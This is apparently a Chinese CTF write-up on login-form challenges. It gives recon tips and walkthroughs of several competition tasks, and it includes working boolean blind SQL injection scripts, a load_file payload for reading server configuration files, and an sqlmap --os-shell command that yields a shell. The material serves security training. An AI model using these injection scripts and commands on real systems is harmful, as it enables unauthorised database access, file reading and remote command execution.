CTF中的登录框
每次看到CTF中的登录框,都会感觉到无从下手,那么今天就来总结一下登录框相关问题。登录框类似于这样:

这时候就需要做信息收集,常见思路如下
- 目录扫描 使用御剑或dirsearch进行扫描,可能会得到一些有用的信息,诸如隐藏路径,查询语句等
- burpsuit爆破 因为有概率是sql注入题,对登录框使用sql字典进行爆破,看看哪些字符被过滤了
- 弱口令爆破 输入admin然后弱口令爆破。。也有可能不是admin
- 万用密码 这个在爆破弱口令的时候应该也可以顺带爆破,万用密码虽然少见,但还是有的
[BJDCTF 2nd]简单注入
主页一个登录框,扫描后发现


#hint.php
Only u input the correct password then u can get the flag
and p3rh4ps wants a girl friend.
select * from users where username='$_POST["username"]' and password='$_POST["password"]';发现了查询语句。爆破过滤的字符
union , select , = , ' , & , && , - , " , and 等字符被过滤
在本地workbench进行调试(phpmyadmin)也可以

转义单引号
本地调试发现
select * from test.users where username='A\' and password='or 1#';可以查询出全表字段,放到题目里发现回显不同了,把1改成0回显又变成之前的。由此可以写盲注脚本
# -*- coding: utf-8 -*-
# 布尔盲注
import requests
url = 'http://7979c736-5467-4adf-b574-53e306809f91.node3.buuoj.cn/'
s = ''
ev="password"
for i in range(0,30000): # 这个地方可能会有些问题,数据库长度未知的时候过长会出现重复字母到时候自行删除即可
min = 33
max = 130
while abs(max - min) > 1:
mid = (max + min) // 2
parms = {
'username':'A\\',
'password': f"or if(ascii(substr({ev},{str(i)},1))>{str(mid)},1,0)#"
}
r = requests.post(url=url, data=parms)
if 'BJD needs to be stronger' in r.text:
# print(r.text)
min = mid
else:
max = mid
s += chr(max)
print(s)SWPU 359度防护网站
开始一个漂亮的前端,但是这里有写提示

出题人这句话就说有矛盾的,(不让扫描爆破那做什么信息收集啊) 我们无视它,进行目录扫描
扫出来信息还挺多

index.php.bak下载下来是一个路径
/important_index_its_so_long_right.php?id=1暗示这里有注入点
而administrator.html是个登录框,且提示为无需爆破。

猜测是注入注出账号密码登进去
# -*- coding: utf-8 -*-
# 布尔盲注
import requests
url = 'http://182.150.46.187:8802/important_index_its_so_long_right.php'
s = ''
# ev="(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)"
# ev="(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='h1nt')"
# ev="(select GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='help')"
# ev="(select hint FROM h1nt.help)"
# ev="(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='LTLT')"
# ev="(select GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='news')"
# ev="(select pwd FROM LTLT.login)"
ev="(select usn FROM LTLT.login)"
for i in range(1,30000): # 这个地方可能会有些问题,数据库长度未知的时候过长会出现重复字母到时候自行删除即可
min = 8
max = 126
while abs(max - min) > 1:
mid = (max + min) // 2
parms = {
'id': f"1' and if(ascii(mid({ev},{str(i)},1))>{str(mid)},1,0);#"
}
r = requests.get(url=url, params=parms)
if 'capture the flag' in r.text:
# print(r.text)
# print(chr(i),"true")
min = mid
else:
max = mid
s += chr(max)
print(s)至此,注出关键信息,账号密码登录。登录框部分结束。
详细题解:https://wllm1013.github.io/2020/12/09/SWPUCTF2020-%E5%AE%98%E6%96%B9WP
SWPU 重来
开局一个登录框

尝试了很久,最后发现是弱口令。。就嗯试。这种就是信息收集不到任何信息,考虑暴力破解。当然也有可能是爆破.登录框部分结束
邮箱地址 test@qq.com
邮箱密码 test纵横杯easyci
进去发现一个登录框
手测一波发现username输入admin返回密码错误,输入其他返回用户名或密码错误。注入点发现,上盲注脚本:
import requests
url = "http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com/public/index.php/home/login"
result = ""
for i in range(1,100):
min_value = 32
max_value = 130
mid = (min_value+max_value)//2 #中值
while(min_value<max_value):
# payload ={"username" : "admin'^" + "(ascii(substr((load_file('/etc/apache2/sites-available/000-default.conf')),{0},1))>{1})".format(i,mid)+"#","password":"1"}
# payload ={"username" : "admin'^" + "(ascii(substr((select database()),{0},1))>{1})".format(i,mid)+"#","password":"1"}
payload ={"username" : "admin'^" + "(ascii(substr((password),{0},1))>{1})".format(i,mid)+"#","password":"1"}
html = requests.post(url,data=payload)
# print(payload)
# print(html.text)
if "用户名或密码错误" in html.text:
#ascii值比mid值大
min_value = mid+1
else:
max_value = mid
mid = (min_value+max_value)//2
#找不到目标元素时停止
# if(chr(mid)==" "):
# break
result += chr(mid)
print(result)
print("fina flag:",result)注出密码 ,进去什么都没有。
发现可以直接load_file()读文件,尝试读取/var/www/html/public/index.php 发现网站目录不在/var/www/html
于是尝试读取配置文件/etc/apache2/sites-available/000-default.conf查看网站路径为 /var/sercet/html
Sqlmap写shell
#1.txt
POST /public/index.php/home/login HTTP/1.1
Host: eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze0vou1lws61nzcar7j.cloudeci1.ichunqiu.com/public/index.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1607866763; UM_distinctid=1765c53c45a3a3-05c146a3033e3-4c3f2779-144000-1765c53c45b69; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=5b64a1b61e1f35811a7c2ce3ad8e01ad; ci_session=1tgpuhbeu363l4sr0klk53o0qtiajdce
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=admin*&password=1py -3 .\sqlmap.py -r .\1.txt -v 3 --os-shell

os-shell> cat /etc/yooooflagggggggggggggggggggg
union联合登录
暂时没找到合适的例题,原理是union联合一个密码的md5值,再输入一个密码。使得md5值和密码相等。相当于通过联合伪造密码